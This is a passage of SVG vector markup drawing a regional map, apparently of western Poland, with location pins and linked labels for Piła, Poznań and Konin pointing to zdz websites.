   points="38.5784,38.7269 38.6015,38.7732 39.3266,39.2129 39.2341,39.7683 38.8021,39.9765 38.9641,40.4857 39.6506,40.3237 40.075,40.6323 40.7153,40.7711 40.831,41.3265 40.6535,41.9668 40.8541,42.9542 41.2861,42.877 41.4173,42.4064 42.3198,42.4218 43.045,42.2136 43.2301,41.5347 43.747,41.0719 44.0555,40.5627 44.7421,40.1848 45.5135,40.0691 45.876,38.9196 46.7246,39.0199 47.1566,38.7653 47.55,38.3874 47.9357,38.1328 48.0283,37.7084 48.3368,37.1144 48.6146,36.7364 49.1391,36.4973 48.9925,36.3585 48.6222,36.2119 48.2519,35.7413 47.7891,35.5947 47.7582,34.3373 48.2288,34.3451 48.5528,34.0673 49.2548,34.1754 49.7177,34.2294 49.9568,33.9054 49.9645,33.481 50.1574,32.8794 50.0725,32.2236 50.2268,31.4368 50.2114,29.0145 49.5325,28.0194 48.3754,27.2634 47.7275,26.924 47.2183,26.7774 45.6755,26.8468 45.3593,26.1448 45.4596,25.4428 46.0767,24.8025 45.907,23.7302 46.1539,22.8894 46.1848,22.8277 45.9765,22.8355 45.3362,22.874 45.0508,22.9512 45.1511,23.0283 44.9891,22.9975 45.0663,23.7612 45.0972,24.4092 44.6189,24.8258 44.0558,25.3349 43.292,25.3195 42.6441,25.3966 42.6749,26.4689 42.7058,27.279 42.3124,28.0041 42.3433,28.6907 41.649,29.1458 41.8959,29.7938 40.6154,29.9866 39.7899,30.488 39.3965,31.298 39.2114,32.0618 39.5508,32.6712 39.2423,32.9643 38.4785,32.7406 38.2703,32.7484 38.3783,33.7204 38.2858,34.322 38.8334,34.8852 39.8132,34.9855 40.3301,34.5612 40.6772,34.5689 40.7929,35.4637 40.8701,36.1503 41.032,36.752 40.5152,36.9603 40.8006,37.9477 41.0474,38.5493 40.8237,38.8888 40.4843,38.7576 40.2374,38.3641 39.5508,38.4413 38.9954,38.4336 38.602,38.7267 38.5788,38.7267 " />
  <path
   id="path7514"
   class="fil0 str2"
   d="M13.4841 34.8389l0.1543 0.0231 0.9257 0.6557 0.648 -0.0309 0.4243 0.3009 0.3472 -0.5477 0.3472 -0.4629 0.3934 -0.2546 0.5169 -0.4166 0.648 -0.6326 0.8563 -0.0309 0.9026 0.0077 0.6788 0.3548 0.8023 0.5708 0.9411 -0.0772 0.2469 0.9026 0.6403 -0.0772 0.1388 -0.81 0.5554 0.0077 0.6403 0.1851 0.7251 0.432 -0.3934 0.594 0.378 0.3085 0.648 -0.4629 0.9411 0.1003 0.7637 0.3548 0.7251 -0.0772 0.9026 -0.2006 0.9026 -0.162 0.5554 0.1388 0.5091 0.3472 -0.1388 0.3857 0.0772 0.5554 0.8177 -0.1157 0.2237 -0.5554 0.2237 -0.7637 0.216 -0.3857 0.4783 -0.5014 0.2237 -0.3857 -0.4243 -0.6866 -0.5014 -0.5245 -0.4243 -0.432 -0.0772 -0.6017 -0.4629 -0.216 0.0077 -0.5169 0.6403 -0.162 0.6403 0.0077 0.594 -0.3626 -0.4011 -1.1263 0.0617 -1.1108 -0.4166 -0.9489 -0.4166 -0.9411 -0.0849 0.162 -0.4397 0.5477 -0.5554 0.2546 -0.7251 -0.1003 -0.4166 -1.0337 0.3548 -0.7637 -0.2006 -0.6866 -0.594 -0.648 0.2623 -0.3009 0.4706 -0.0309 0.3472 -0.1697 0.0463 -0.594 0.054 -0.6403 0.6094 -0.4629 0.5632 -0.594 -0.4243 -0.5632 -0.4629 -0.0926 -0.432 0.0849 -0.1003 0.7637 -0.81 0.0309 -0.7174 -0.5245 -0.5632 0.1234 -0.3317 -0.3857 -0.7714 -0.1003 -0.5169 0.378 -1.1108 -0.3163 -0.8486 -0.3548 -0.8948 -0.4397 -0.0077 -0.0154 -0.054 0.0309 -0.3394 0.5554 0 0.4166 -0.0154 0.5632 -0.054 0.5091 -0.324 0.2314 -0.3317 0.2237 -0.2391 0.5554 -0.8408 0.0385 -0.6557 0.1312 -0.8408 0.0772 -0.7483 0.1312 -0.6094 0.4088 -0.6094 0.1775 -0.8408 -0.0077 -1.0183 -0.2469 -0.5091 -0.2854 -0.6017 -0.2469 -0.6942 -0.2391 -0.1851 0.5632 -0.3085 0.6094 -0.3394 0.4166c-0.0249,0.1714 -0.0257,0.2678 -0.0231,0.3626 0.005,0.1891 0.0022,0.3818 -0.0077,0.5708 -0.0117,0.2209 -0.0358,0.4358 -0.0617,0.6557 -0.0279,0.2371 -0.1067,0.4712 -0.1003,0.7097 0.004,0.1496 0.0724,0.2945 0.1312,0.432 0.0638,0.1492 0.2084,0.2636 0.2314,0.4243 0.0228,0.1592 -0.065,0.3136 -0.1003,0.4706 -0.032,0.1418 -0.091,0.2869 -0.1003,0.432 -0.0111,0.1737 0.0186,0.3438 0.0385,0.5169 0.022,0.1906 0.05,0.3822 0.0849,0.5708 0.0383,0.2068 0.0889,0.4127 0.1388,0.6172 0.0545,0.2231 0.1163,0.4388 0.1157,0.5477l-0.2391 0.4551 -0.8332 0.2931 -0.1003 0.648 0.1697 0.2237 0.216 0.3085 0.2546 0.3934 0.0385 0.5245 0.2931 0.7483 -0.0926 0.3009 -0.0003 0.0001z" />
  <polygon
   id="path7509"
   class="fil0 str2"
   points="23.5897,20.0199 23.5975,20.0353 24.4923,20.475 25.3409,20.8298 26.4517,21.1461 26.9686,20.7682 27.74,20.8685 28.0716,21.2542 28.6348,21.1307 29.3522,21.6553 30.1622,21.6244 30.2625,20.8606 30.6945,20.7757 31.1573,20.8683 31.5817,21.4314 31.0185,22.0255 30.4091,22.4883 30.355,23.1286 30.3088,23.7227 29.9616,23.8924 29.491,23.9233 29.2287,24.2242 29.8228,24.8721 30.0234,25.5587 29.6685,26.3225 30.0851,27.3561 30.8103,27.4564 31.3657,27.2018 31.8054,26.6541 32.1526,26.0216 32.6385,25.3813 33.1168,24.6639 33.4253,24.1085 33.5951,23.8539 34.4127,23.9155 35.5236,24.0158 36.2949,23.8924 37.0663,23.6918 37.7143,23.4449 38.6091,23.3292 39.558,23.1286 40.4991,23.0978 41.5714,22.9434 42.4662,22.7891 43.0679,22.7969 43.7468,23.0206 44.5568,23.0746 45.3359,22.874 45.9763,22.8355 46.1845,22.8277 46.4854,22.1489 46.5934,21.1769 46.7863,20.7063 47.1642,20.5751 47.0331,20.1045 46.3927,19.3485 46.3542,18.5154 46.3157,17.9985 45.8528,17.8056 46.0919,17.2502 46.9328,17.0728 47.681,17.0419 48.2442,16.7178 48.437,16.255 48.6839,15.5607 47.7196,14.1953 46.9482,13.0151 45.7449,12.0662 45.2743,11.8965 45.0814,11.9428 45.012,11.7962 44.9735,11.7885 44.8423,12.5136 44.6572,13.4084 44.2637,14.0025 43.6621,14.3728 43.1838,14.581 42.9601,15.2213 42.8289,15.4759 42.4046,15.5531 41.8414,15.6303 41.0314,15.7074 40.5145,16.0006 40.0363,16.5482 39.8588,17.0188 39.5116,17.2657 38.825,17.1731 38.2696,17.2117 37.1125,17.6205 36.2486,18.1605 36.1097,19.0168 35.0297,19.256 34.6518,18.8703 33.888,18.4305 33.1166,18.4614 32.7,18.068 32.8312,17.5974 32.839,17.0882 33.3172,16.88 33.3635,16.4094 33.24,15.854 32.8235,15.3371 32.916,14.8665 32.7463,14.5656 32.2757,14.6813 31.9363,14.2956 31.2189,14.0256 31.1264,14.0025 30.6557,14.3265 30.3703,14.6428 30.1312,15.2059 30.1235,15.6225 29.8381,15.9928 29.9693,16.4557 29.8227,16.8336 29.5449,16.9185 29.2749,16.5406 28.8583,16.3015 28.4804,16.3015 27.7784,16.7103 27.4467,17.2117 27.1536,17.8211 26.5828,18.4614 25.9271,18.7314 25.1788,19.0477 24.6697,18.9011 24.338,19.04 24.1529,19.31 23.9523,19.8269 23.5897,20.0197 " />
  <path
   id="path2832-1-7"
   class="fil0 str2"
   d="M31.1264 14.0028l0.0926 0.0231 0.7174 0.27 0.3394 0.3857 0.4706 -0.1157 0.1697 0.3009 -0.0926 0.4706 0.4166 0.5169 0.1234 0.5554 -0.0463 0.4706 -0.4783 0.2082 -0.0077 0.5091 -0.1312 0.4706 0.4166 0.3934 0.7714 -0.0309 0.7637 0.4397 0.378 0.3857 1.08 -0.2391 0.1388 -0.8563 0.864 -0.54 1.1571 -0.4088 0.5554 -0.0385 0.6866 0.0926 0.3472 -0.2469 0.1775 -0.4706 0.4783 -0.5477 0.5169 -0.2931 0.81 -0.0772 0.5632 -0.0772 0.4243 -0.0772 0.1312 -0.2546 0.2237 -0.6403 0.4783 -0.2082 0.6017 -0.3703 0.3934 -0.594 0.1851 -0.8948 0.1312 -0.7251 -0.0154 -0.0077 -0.0385 -0.702 0.2006 -0.6942 0.054 -0.702 0.5632 -0.4088 0.3394 -0.5091 0.6557 -0.4088 0.4706 -0.4629 0.2931 -0.648 0.2854 -0.7406 -0.0231 -0.0926 -0.3934 0.0849 -0.6942 -0.1466 -0.324 -0.4243 -0.4551 -0.432 -0.4629 -0.4243 -0.6017 -0.1003 -1.026 -0.0154 -0.9797 -0.0154 -0.6557 -0.1928 -0.9257 -0.1543 -0.378 0.1775 -0.2854 0.324 -0.4243 0.2778 -0.7869 -0.108 -0.4166 -0.1003 -0.2778 -0.2778 0.0154 -0.5323c-0.0254,-0.014 -0.0591,-0.0112 -0.0926,-0.0077 -0.142,0.0142 -0.2822,0.0239 -0.4243,0.0385 -0.1264,0.013 -0.2681,-0.002 -0.3857,0.0463 -0.1138,0.0467 -0.1848,0.1604 -0.2854,0.2314 -0.075,0.053 -0.1559,0.0915 -0.2237,0.0694 -0.0385,-0.2917 -0.1935,-0.4783 -0.27,-0.6942 -0.0777,-0.2196 -0.0906,-0.4658 -0.1851,-0.6788 -0.0938,-0.2109 -0.2578,-0.377 -0.3703,-0.5785 -0.122,-0.2189 -0.2193,-0.4549 -0.3317,-0.6788 -0.0899,-0.1791 -0.2094,-0.3439 -0.2778,-0.5323 -0.1021,-0.281 -0.1479,-0.5826 -0.2237,-0.8717 -0.0285,-0.1084 -0.0584,-0.2149 -0.0849,-0.324l-0.0077 -0.0077 -0.1002 0.0848 -0.4706 0.0926 -0.7483 0.216 -0.4629 0.1388 -0.3317 0.2237 -0.2854 0.2314 -0.1928 0.6942 -0.0154 0.6557 -0.378 0.5091 -0.1466 0.5554 -0.054 0.5091 -0.054 0.4706 -0.2391 0.27 -0.4629 0.1851 -0.378 0.3163 -0.2854 0.3703 -0.4243 0.4166 -0.5169 0.0849 -0.7483 -0.0077 -0.7945 0.0309 -0.5091 0.0849 -0.4243 0.2314 -0.5632 -0.0077 -0.4166 -0.1928 -0.4166 -0.2854 -0.2778 0.0385 -0.1466 0.3703 0.0463 0.4243 0.2778 0.1851 0.1775 0.3317 -0.0077 0.4166 -0.1388 0.3317 0.2237 0.4629 0.3548 1.0337 0.4629 0.2854 0.3703 0.4243 0.3626 0.378 0.378 0.1003 0.3626 0.2854 0.3703 0.1928 0.3317 0.1466 0.6942 0.0077 0.3626 0.9335 0.972 0.5323 0.1775 0.5169 -0.3317 0.3626 -0.0001 0.0001z" />
  
  
  <a
   id="a413"
   xlink:href="http://www.zdz.pila.pl"
   target="_blank"><path
     class="fil1"
     d="M34.6384 12.3112c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path77" /><text
     x="14.3008"
     y="13.5301"
     class="fil1 fnt0"
     id="text79">PIŁA</text></a>
  
  <a
   id="a409"
   xlink:href="http://www.zdz.poznan.pl"
   target="_blank"><text
     x="6.4771"
     y="41.6569"
     class="fil1 fnt0"
     id="text81">POZNAŃ</text><path
     class="fil1"
     d="M37.6573 41.9452c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path83" /></a>
  <a
   id="a417"
   xlink:href="http://www.zdz.konin.pl"
   target="_blank"><text
     x="71.5209"
     y="47.6565"
     class="fil1 fnt0"
     id="text75">KONIN</text><path
     class="fil1"
     d="M70.222 48.1105c-0.5896,-0.5892 -1.4109,-0.9834 -2.4249,-0.9367 -1.0103,0.0469 -1.7157,0.445 -2.259,1.0198 -0.5284,0.5587 -0.9805,1.3114 -0.882,2.3694 0.0497,0.533 0.3255,1.1038 0.5509,1.5156 0.6002,1.0936 1.3726,2.0325 2.2043,2.9478 0.1398,0.1542 0.4723,0.5257 0.5234,0.5236 0.0479,-0.0021 0.3244,-0.3668 0.4685,-0.5236 0.5034,-0.548 0.993,-1.1249 1.3776,-1.6532 0.5652,-0.7751 1.1907,-1.6021 1.3777,-2.6451 0.1998,-1.1113 -0.4258,-2.1071 -0.9364,-2.6175zm-2.3246 0.815c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108zm0 0c0.7239,0 1.3108,0.5868 1.3108,1.3108 0,0.7239 -0.5869,1.3107 -1.3108,1.3107 -0.7239,0 -1.3108,-0.5868 -1.3108,-1.3107 0,-0.724 0.5869,-1.3108 1.3108,-1.3108z"
     id="path85" /></a>
  
  
  <path
   class="fil2"
   d="M78.1532 53.6932c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path91" />
  <path
   class="fil2"
   d="M74.4094 62.0704c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path93" />
  <path
   class="fil2"
   d="M59.2533 52.0232c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path95" />
  <path
   class="fil2"
   d="M58.5025 74.9076c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path97" />
  <path
   class="fil2"
   d="M53.6778 42.0395c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path99" />
  <path
   class="fil2"
   d="M39.5168 66.8785c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path101" />
  <path
   class="fil2"
   d="M36.121 76.0596c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path103" />
  <path
   class="fil2"
   d="M14.5573 45.7971c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path105" />
  <path
   class="fil2"
   d="M26.0149 41.9872c-0.2509,-0.2508 -0.6005,-0.4185 -1.0321,-0.3987 -0.4301,0.02 -0.7303,0.1894 -0.9615,0.434 -0.2249,0.2378 -0.4173,0.5582 -0.3754,1.0086 0.0212,0.2268 0.1385,0.4698 0.2346,0.6451 0.2555,0.4655 0.5842,0.8652 0.9382,1.2547 0.0594,0.0656 0.2011,0.2237 0.2228,0.2229 0.0203,-0.0009 0.1381,-0.1561 0.1994,-0.2229 0.2142,-0.2332 0.4226,-0.4788 0.5864,-0.7037 0.2405,-0.3299 0.5068,-0.6819 0.5864,-1.1259 0.085,-0.4729 -0.1813,-0.8968 -0.3987,-1.1141zm-0.9894 0.3469c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579zm0 0c0.3082,0 0.5579,0.2498 0.5579,0.5579 0,0.3081 -0.2498,0.5579 -0.5579,0.5579 -0.3082,0 -0.5579,-0.2499 -0.5579,-0.5579 0,-0.3082 0.2498,-0.5579 0.5579,-0.5579z"
   id="path107" />
  <path
   class="fil2"
